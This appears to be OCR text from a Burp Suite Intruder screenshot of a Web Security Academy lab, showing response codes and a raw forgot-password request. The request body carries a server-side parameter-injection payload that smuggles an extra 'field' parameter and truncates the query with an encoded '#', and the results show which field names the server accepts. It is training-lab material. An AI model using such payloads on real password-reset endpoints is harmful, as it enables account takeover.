 2. Intruder attack of https://0a9300b40478afc5824f4a0200530042.web-security-academy.
Attack
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response... Error Timeout Length Comment
0 400 192 213
1 400 190 213
2 email 200 231 162
3 username 200 233 190
Request Response
Pretty Raw Hex
\n
2 Host: 0a9300b40478afc5824f4a0200530042.web-security-academy.net
3 Cookie: session=qBmfZNFX9hyZGZf6HCjo1jubQOPl4anm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9300b40478afc5824f4a0200530042.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
0 Content-Length: 77
1 Origin: https://0a9300b40478afc5824f4a0200530042.web-security-academy.net
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Priority: u=0
6 Te: trailers
7 Connection: keep-alive
8
9 csrf=AJY3cDyinNsnjfDx1lv2ADNyNCYrVjCS&username=administrator%26field=email%23